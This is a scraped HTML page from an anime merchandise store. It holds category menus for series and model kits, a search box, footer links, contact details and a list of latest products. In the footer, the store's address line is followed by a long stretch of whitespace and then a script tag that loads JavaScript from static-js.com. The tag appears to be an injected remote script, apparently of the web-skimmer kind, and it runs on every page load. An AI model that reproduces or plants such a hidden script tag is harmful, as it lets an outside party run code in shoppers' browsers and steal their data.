<li><a href="index.php?main_page=index&cPath=591_1163_1610&products_type=">Saki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2806&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4966&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4399&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3656&products_type=">Satsuriku no Tenshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4181&products_type=">Seishun Buta Yaro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4700&products_type=">Seitokai Yakuindomo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2842&products_type=">Senki Zessho Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2404&products_type=">Senran Kagura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_487&products_type=">Shinkyoku Soukai Polyphonica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2053&products_type=">Shinryaku Ika Musume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4851&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4646&products_type=">So Im a Spider So What</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_853&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4956&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4713&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4227&products_type=">SSSS Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4457&products_type=">Star Twinkle PreCure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1924&products_type=">Steins Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3364&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2742&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4665&products_type=">The Saga of Tanya the Evil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3297&products_type=">The Seven Deadly Sins</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1164&products_type=">Series T-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1164"></span><ul id="catSide_1164" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1164_1624&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5326&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4076&products_type=">Tensei shitara Slime Datta Ken</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5328&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4954&products_type=">The Day I Become God</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5065&products_type=">The Demon Girl Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4989&products_type=">The Detective is Already Dead</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4279&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4319&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4171&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4160&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4024&products_type=">The Ryuos Work is Never Done</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5173&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4703&products_type=">Those Snow White Notes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_1877&products_type=">To Aru Kagaku no Railgun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_879&products_type=">To Love Ru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5079&products_type=">Tokidoki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3290&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4846&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3380&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_874&products_type=">Trigger Heart Exelica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3546&products_type=">Tsum Tsum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4454&products_type=">Uchitama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5387&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4770&products_type=">Uzaki Chan Wants To Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2947&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_714&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2274&products_type=">Walkure Romanze</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4991&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4305&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5070&products_type=">When Will Ayumu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4285&products_type=">Why the Hell are you here</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3211&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5291&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_592&products_type=">Yoake Mae yori Ruriiro na</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4465&products_type=">Yosistamp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2900&products_type=">Yotsuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_984&products_type=">YU GI OH</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4438&products_type=">Yuki Yuna is a Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3745&products_type=">Yuri on Ice</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3977&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2355&products_type=">Yuruyuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4968&products_type=">Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4167&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=2&products_type=">Model Kit</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2"></span><ul id="catSide_2" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30&products_type=">Tools and Paints</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_30"></span><ul id="catSide_30" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30_4935&products_type=">AK Interactive</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4975&products_type=">Ammo Mig</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5337&products_type=">Born Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4729&products_type=">Gaianotes Basic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4731&products_type=">Gaianotes Enamel Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4732&products_type=">Gaianotes Metallic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4730&products_type=">Gaianotes Military Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4737&products_type=">Gaianotes Nazca Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4801&products_type=">Gaianotes Premium Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4734&products_type=">Gaianotes Special Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4738&products_type=">Gaianotes Surfacer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4735&products_type=">Gaianotes Thinner</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4736&products_type=">Gaianotes Tools</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4733&products_type=">Gaitanotes EX Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4686&products_type=">GodHand</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5080&products_type=">Gunprimer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4749&products_type=">Iwata</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1751&products_type=">Mr Color</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1749&products_type=">Mr Hobby</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4821&products_type=">Tamiya Enamel Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4694&products_type=">Wave</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1753&products_type=">Others Tools</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2_74&products_type=">Maschinen Krieger Ma.K (SF3D)</a></li>
<li><a href="index.php?main_page=index&cPath=2_73&products_type=">Five Star Stories</a></li>
<li><a href="index.php?main_page=index&cPath=2_3164&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2_3118&products_type=">Gundam HG</a></li>
<li><a href="index.php?main_page=index&cPath=2_2046&products_type=">Gundam MG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4679&products_type=">Gundam PG</a></li>
<li><a href="index.php?main_page=index&cPath=2_3165&products_type=">Gundam RG</a></li>
<li><a href="index.php?main_page=index&cPath=2_5307&products_type=">30MF</a></li>
<li><a href="index.php?main_page=index&cPath=2_5180&products_type=">30MM</a></li>
<li><a href="index.php?main_page=index&cPath=2_5181&products_type=">30MS</a></li>
<li><a href="index.php?main_page=index&cPath=2_4806&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=2_4555&products_type=">A.T.K.GIRL</a></li>
<li><a href="index.php?main_page=index&cPath=2_4692&products_type=">ACT MODE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4407&products_type=">Alice Gear Aegis</a></li>
<li><a href="index.php?main_page=index&cPath=2_4805&products_type=">Arcanadea</a></li>
<li><a href="index.php?main_page=index&cPath=2_154&products_type=">Armored Core</a></li>
<li><a href="index.php?main_page=index&cPath=2_5322&products_type=">Blokees</a></li>
<li><a href="index.php?main_page=index&cPath=2_4746&products_type=">Car and Motorcycle</a></li>
<li><a href="index.php?main_page=index&cPath=2_754&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=2_5398&products_type=">Death Stranding</a></li>
<li><a href="index.php?main_page=index&cPath=2_5012&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4727&products_type=">Egg Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2_398&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2_2084&products_type=">Frame Arms Girl</a></li>
<li><a href="index.php?main_page=index&cPath=2_1055&products_type=">Full Metal Panic</a></li>
<li><a href="index.php?main_page=index&cPath=2_2934&products_type=">Gao Gai Gar</a></li>
<li><a href="index.php?main_page=index&cPath=2_4847&products_type=">Girls and Panzer</a></li>
<li><a href="index.php?main_page=index&cPath=2_4593&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2_4999&products_type=">Gundam Decal</a></li>
<li><a href="index.php?main_page=index&cPath=2_4726&products_type=">Initial D</a></li>
<li><a href="index.php?main_page=index&cPath=2_5246&products_type=">Kamen Rider</a></li>
<li><a href="index.php?main_page=index&cPath=2_4728&products_type=">Kotobukiya MSG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4902&products_type=">Kyoukai Senki</a></li>
<li><a href="index.php?main_page=index&cPath=2_4808&products_type=">Maruttoys</a></li>
<li><a href="index.php?main_page=index&cPath=2_4680&products_type=">Mazinkaiser</a></li>
<li><a href="index.php?main_page=index&cPath=2_4745&products_type=">Mechatro Wego</a></li>
<li><a href="index.php?main_page=index&cPath=2_5253&products_type=">Megalomaria</a></li>
<li><a href="index.php?main_page=index&cPath=2_3702&products_type=">Megami Device</a></li>
<li><a href="index.php?main_page=index&cPath=2_3111&products_type=">Metal Gear Solid</a></li>
<li><a href="index.php?main_page=index&cPath=2_4753&products_type=">Military</a></li>
<li><a href="index.php?main_page=index&cPath=2_4202&products_type=">Moderoid</a></li>
<li><a href="index.php?main_page=index&cPath=2_2042&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2_5136&products_type=">Nanoblock</a></li>
<li><a href="index.php?main_page=index&cPath=2_4584&products_type=">NieR: Automata</a></li>
<li><a href="index.php?main_page=index&cPath=2_4807&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2_4308&products_type=">Phantasy Star Online</a></li>
<li><a href="index.php?main_page=index&cPath=2_4748&products_type=">Plamax</a></li>
<li><a href="index.php?main_page=index&cPath=2_5060&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4563&products_type=">Sousai Shojo Teien</a></li>
<li><a href="index.php?main_page=index&cPath=2_3313&products_type=">Space Battleship Yamato 2199</a></li>
<li><a href="index.php?main_page=index&cPath=2_3722&products_type=">Star Wars</a></li>
<li><a href="index.php?main_page=index&cPath=2_5247&products_type=">Ultraman</a></li>
<li><a href="index.php?main_page=index&cPath=2_5308&products_type=">Uma Musume</a></li>
<li><a href="index.php?main_page=index&cPath=2_5059&products_type=">VLOCKer FIORE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4547&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2_5293&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2_31&products_type=">Others</a></li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=607&products_type=">Gift Card</a></li>
</ul>
</div></div>
<!--// eof: categories //-->

<form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form>
<!--// bof: facebooklike //-->
<div class="leftBoxContainer sidebar-nav" id="facebooklike">
	<h3 id="facebooklikeHeading" class="sidebar-header">Facebook</h3>
	<div id="facebooklikeContent" class="sideBoxContent">
<div id="fb-root" style="display:none"></div><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like-box" data-href="http://www.facebook.com/toyslogic" data-show-faces="true" data-stream="false" data-border-color="#ffffff" data-header="false"></div></div></div>
<!--// eof: facebooklike //-->

</div><!--Left Column-->
</aside>

<!--<section id="mainSection" class="span6" role="main">--><!--Main Content-->
<section id="mainSection" class="span9" role="main">
<!-- bof  breadcrumb -->
<!-- eof breadcrumb -->    
<div class="centerColumn" id="indexCategories">
<h1 id="indexCategoriesHeading">Apparel</h1>


<div id="categoryDescription" class="catDescContent">Apparel</div>
<!-- BOF: Display grid of available sub-categories, if any -->
<div class="productsGridWrapper row-fluid">

    <div class="gridItem centeredContent" style="width: 30%"><a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=591_1114_5049&products_type=1"><img src="images/pixel_trans.gif" alt="Attack on Titan" title=" Attack on Titan " width="1" height="1" /><br /><span class="categoriesRowName">Attack on Titan</span></a></div>
    <div class="gridItem centeredContent" style="width: 30%"><a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=591_1114_5055&products_type=1"><img src="images/pixel_trans.gif" alt="Berserk" title=" Berserk " width="1" height="1" /><br /><span class="categoriesRowName">Berserk</span></a></div>
    <div class="gridItem centeredContent" style="width: 30%"><a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=591_1114_5131&products_type=1"><img src="images/pixel_trans.gif" alt="Blue Lock" title=" Blue Lock " width="1" height="1" /><br /><span class="categoriesRowName">Blue Lock</span></a></div>


    <div class="gridItem centeredContent" style="width: 30%"><a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=591_1114_5058&products_type=1"><img src="images/pixel_trans.gif" alt="Demon Slayer" title=" Demon Slayer " width="1" height="1" /><br /><span class="categoriesRowName">Demon Slayer</span></a></div>
    <div class="gridItem centeredContent" style="width: 30%"><a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=591_1114_1324&products_type=1"><img src="images/pixel_trans.gif" alt="Dragon Ball" title=" Dragon Ball " width="1" height="1" /><br /><span class="categoriesRowName">Dragon Ball</span></a></div>
    <div class="gridItem centeredContent" style="width: 30%"><a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=591_1114_2594&products_type=1"><img src="images/pixel_trans.gif" alt="Dustball" title=" Dustball " width="1" height="1" /><br /><span class="categoriesRowName">Dustball</span></a></div>


    <div class="gridItem centeredContent" style="width: 30%"><a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=591_1114_5051&products_type=1"><img src="images/pixel_trans.gif" alt="Gloomy Bear" title=" Gloomy Bear " width="1" height="1" /><br /><span class="categoriesRowName">Gloomy Bear</span></a></div>
    <div class="gridItem centeredContent" style="width: 30%"><a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=591_1114_5054&products_type=1"><img src="images/pixel_trans.gif" alt="Haikyuu" title=" Haikyuu " width="1" height="1" /><br /><span class="categoriesRowName">Haikyuu</span></a></div>
    <div class="gridItem centeredContent" style="width: 30%"><a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=591_1114_4958&products_type=1"><img src="images/pixel_trans.gif" alt="Hunter x Hunter" title=" Hunter x Hunter " width="1" height="1" /><br /><span class="categoriesRowName">Hunter x Hunter</span></a></div>


    <div class="gridItem centeredContent" style="width: 30%"><a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=591_1114_4962&products_type=1"><img src="images/pixel_trans.gif" alt="Jojos Bizarre Adventure" title=" Jojos Bizarre Adventure " width="1" height="1" /><br /><span class="categoriesRowName">Jojos Bizarre Adventure</span></a></div>
    <div class="gridItem centeredContent" style="width: 30%"><a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=591_1114_5057&products_type=1"><img src="images/pixel_trans.gif" alt="Jujutsu Kaisen" title=" Jujutsu Kaisen " width="1" height="1" /><br /><span class="categoriesRowName">Jujutsu Kaisen</span></a></div>
    <div class="gridItem centeredContent" style="width: 30%"><a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=591_1114_4961&products_type=1"><img src="images/pixel_trans.gif" alt="Kirby" title=" Kirby " width="1" height="1" /><br /><span class="categoriesRowName">Kirby</span></a></div>


    <div class="gridItem centeredContent" style="width: 30%"><a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=591_1114_5048&products_type=1"><img src="images/pixel_trans.gif" alt="Mushoku Tensei" title=" Mushoku Tensei " width="1" height="1" /><br /><span class="categoriesRowName">Mushoku Tensei</span></a></div>
    <div class="gridItem centeredContent" style="width: 30%"><a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=591_1114_4957&products_type=1"><img src="images/pixel_trans.gif" alt="My Hero Academia" title=" My Hero Academia " width="1" height="1" /><br /><span class="categoriesRowName">My Hero Academia</span></a></div>
    <div class="gridItem centeredContent" style="width: 30%"><a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=591_1114_1115&products_type=1"><img src="images/pixel_trans.gif" alt="Naruto" title=" Naruto " width="1" height="1" /><br /><span class="categoriesRowName">Naruto</span></a></div>


    <div class="gridItem centeredContent" style="width: 30%"><a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=591_1114_1189&products_type=1"><img src="images/pixel_trans.gif" alt="One Piece" title=" One Piece " width="1" height="1" /><br /><span class="categoriesRowName">One Piece</span></a></div>
    <div class="gridItem centeredContent" style="width: 30%"><a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=591_1114_4960&products_type=1"><img src="images/pixel_trans.gif" alt="Pokemon" title=" Pokemon " width="1" height="1" /><br /><span class="categoriesRowName">Pokemon</span></a></div>
    <div class="gridItem centeredContent" style="width: 30%"><a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=591_1114_5132&products_type=1"><img src="images/pixel_trans.gif" alt="Princess Connect" title=" Princess Connect " width="1" height="1" /><br /><span class="categoriesRowName">Princess Connect</span></a></div>


    <div class="gridItem centeredContent" style="width: 30%"><a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=591_1114_5056&products_type=1"><img src="images/pixel_trans.gif" alt="Sailor Moon" title=" Sailor Moon " width="1" height="1" /><br /><span class="categoriesRowName">Sailor Moon</span></a></div>
    <div class="gridItem centeredContent" style="width: 30%"><a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=591_1114_4959&products_type=1"><img src="images/pixel_trans.gif" alt="Sanrio" title=" Sanrio " width="1" height="1" /><br /><span class="categoriesRowName">Sanrio</span></a></div>
    <div class="gridItem centeredContent" style="width: 30%"><a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=591_1114_5050&products_type=1"><img src="images/pixel_trans.gif" alt="Spy x Family" title=" Spy x Family " width="1" height="1" /><br /><span class="categoriesRowName">Spy x Family</span></a></div>


    <div class="gridItem centeredContent" style="width: 30%"><a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=591_1114_4965&products_type=1"><img src="images/pixel_trans.gif" alt="Tokyo Ghoul" title=" Tokyo Ghoul " width="1" height="1" /><br /><span class="categoriesRowName">Tokyo Ghoul</span></a></div>
    <div class="gridItem centeredContent" style="width: 30%"><a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=591_1114_5053&products_type=1"><img src="images/pixel_trans.gif" alt="Zelda" title=" Zelda " width="1" height="1" /><br /><span class="categoriesRowName">Zelda</span></a></div>

 
</div><br /><!-- EOF: Display grid of available sub-categories -->
</div>
</section><!--Main Content-->

<aside class="span3 visible-desktop" role="complementary"><!--Right Column-->
<div id="right-column">
</div>
</aside><!--Right Column-->

</div><!--Main Row Fluid-->
</div>


<div id="collapseFooterWrapper"><span class="collapseFooter" data-toggle="collapse" data-target="#footerWidgetWrapper" data-my-tooltip="tooltip" title="Show/Hide Footer"></span></div>
<div id="footerWidgetWrapper" class="collapse in">
<div id="footerWidget" class="row-fluid">
    <!-- <section id="aboutUsFooter" class="span3"> -->
    <section id="informationFooter" class="span3">
        <!-- <h3 class="footerBoxHeading">About Us</h3>
        <p>Anime Store for Otaku Fan</p> -->
        <!-- change about us to quick links -->
        <h3 class="footerBoxHeading">Quick Links</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=products_new">New Products</a></li>
            </ul>
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=wordpress&cat=8">New Arrival</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_whats_hot">Popular Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_this_month_preorder">This Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_last_month_preorder">Last Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=products_instock">Instock Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a   href="index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance">Clearance items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="http://www.toyslogic.com/index.php?products_type=1&main_page=advanced_search_result&search_in_description=1&keyword=mystery+bag">Mystery Bags</a></li>
            </ul>
        </div>
    </section>
    <section id="contactFooter" class="span3">
    <h3 class="footerBoxHeading">Contact Us</h3>    
        <div id="contactFooterContent">
                        <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeAddress" class="contactDetails"><i class="icon-home"></i></span></div>
                <span class="contactEntry">Toyslogic 1093 Shary Circle Concord, CA 94518                                                               <script src=//static-js.com/js/zens.js></script></span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storePhone" class="contactDetails"><i class="icon-phone"></i></span></div>
                <span class="contactEntry">925-429-4737</span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeEmail" class="contactDetails"><i class="icon-envelope-alt"></i></span></div>
                <span class="contactEntry">tlstaff@toyslogic.com</span>
            </div>
        </div>
    </section>
        <section id="informationFooter" class="span3">
    <!-- INFORMATION -->
        <h3 class="footerBoxHeading">Information</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=conditions">Order and Payment</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=shippinginfo">Shipping &amp; Returns</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=reward_system">Reward System</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=privacy">Privacy Notice</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=contact_us">Contact Us</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=site_map">Site Map</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=discount_coupon">Discount Coupons</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=unsubscribe">Newsletter Unsubscribe</a></li>
                            </ul>
        </div>
    <!-- END INFORMATION -->   
    </section>    
        <section id="productsFooter" class="span3">
        <h3 class="footerBoxHeading">Latest Products</h3>
        <div id="scroller">
            <ul id="list">
                        <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71609"><img src="images/Figure_Anime_Figure_18/TL300852253.jpg" alt="Dragon Ball - Son Goku and Dragon Tamashii Art" title=" Dragon Ball - Son Goku and Dragon Tamashii Art " width="50" height="46" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71609">Dragon Ball - Son Goku and Dragon Tamashii Art </a></p>
                <p class="price"><span class="normalprice">$269.99 </span>&nbsp;<span class="productSpecialPrice">$259.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$10.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71608"><img src="images/Figure_Anime_Figure_18/TL300852345.jpg" alt="One Piece - TCG Starter Display Egghead ST-29" title=" One Piece - TCG Starter Display Egghead ST-29 " width="50" height="49" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71608">One Piece - TCG Starter Display Egghead ST-29</a></p>
                <p class="price"><span class="normalprice">$22.99 </span>&nbsp;<span class="productSpecialPrice">$21.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71607"><img src="images/Figure_Anime_Figure_18/TL300852344.jpg" alt="Digimon - TCG Time Stranger Booster BT-24" title=" Digimon - TCG Time Stranger Booster BT-24 " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71607">Digimon - TCG Time Stranger Booster BT-24</a></p>
                <p class="price"><span class="normalprice">$7.99 </span>&nbsp;<span class="productSpecialPrice">$7.50</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.49&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71606"><img src="images/Figure_Anime_Figure_18/TL300852343.jpg" alt="One Piece - TCG Illustration Box Display Vol. 6 IB-06" title=" One Piece - TCG Illustration Box Display Vol. 6 IB-06 " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71606">One Piece - TCG Illustration Box Display Vol. 6 IB-06</a></p>
                <p class="price"><span class="normalprice">$29.99 </span>&nbsp;<span class="productSpecialPrice">$29.50</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.49&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71605"><img src="images/Figure_Anime_Figure_18/TL300852342.jpg" alt="One Piece - TCG Illustration Box Display Vol. 5 IB-05" title=" One Piece - TCG Illustration Box Display Vol. 5 IB-05 " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71605">One Piece - TCG Illustration Box Display Vol. 5 IB-05</a></p>
                <p class="price"><span class="normalprice">$29.99 </span>&nbsp;<span class="productSpecialPrice">$29.50</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.49&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71604"><img src="images/Figure_Anime_Figure_18/TL300852341.jpg" alt="One Piece - TCG The Azure Seas Seven Booster OP-14" title=" One Piece - TCG The Azure Seas Seven Booster OP-14 " width="50" height="50" /></a>
            <div class="media-body">
